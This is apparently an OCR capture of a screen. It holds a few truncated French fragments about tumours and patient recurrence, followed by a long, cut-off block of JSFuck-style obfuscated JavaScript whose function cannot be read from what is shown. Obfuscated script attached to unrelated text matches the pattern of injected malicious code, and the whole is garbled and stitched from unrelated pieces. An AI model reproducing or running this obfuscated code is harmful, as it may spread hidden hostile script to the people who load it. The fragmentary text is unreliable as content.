
ce technique très bonne journée Katia Bonjour Katia. Différentes
a mortalité et le risque de récidive des patients, que certains
e dans laquelle les petites tumeurs sont reconnues, par le sujet 
bert Ouédraogo 8, très résistant.
1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[8]+$[3]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+(!![]+[])[+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[8]+$[26]+$[25]+$[17]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[